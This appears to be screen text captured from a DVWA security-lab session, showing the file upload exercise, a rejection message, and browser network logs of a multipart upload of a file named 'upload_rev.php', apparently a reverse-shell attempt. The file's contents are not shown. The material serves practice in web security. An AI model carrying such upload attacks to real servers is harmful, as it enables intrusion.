 Browse... No file selected.
Upload
Your image was not uploaded. We can only accept JPEG or PNG images.
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
More Information
• https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
• https://www.acunetix.com/websitesecurity/upload-forms-threat/
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Filter URLs Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
S... Met Domain File Initiator T... Transf... S...
200 POS 127... /DVWA/vulnerabilities/uplo docum... h... 1.85 kB 4.57
200 GET 127... dvwaPage.js script js cached 0 B
200 GET 127... add_event_listeners.js script js cached 5...
200 GET 127... favicon.ico Favico... v... cached 1...
4 requests 6.57 kB / 1.85 kB transferred Finish: 1.24 s DOMCont
Headers Cookies Request Response Timings
Filter Request Parameters
Request payload
1 -----------------------------306371798140131414073750294627
2 Content-Disposition: form-data; name="MAX_FILE_SIZE"
3
4 100000
5 -----------------------------306371798140131414073750294627
6 Content-Disposition: form-data; name="uploaded"; filename="upload_rev.php"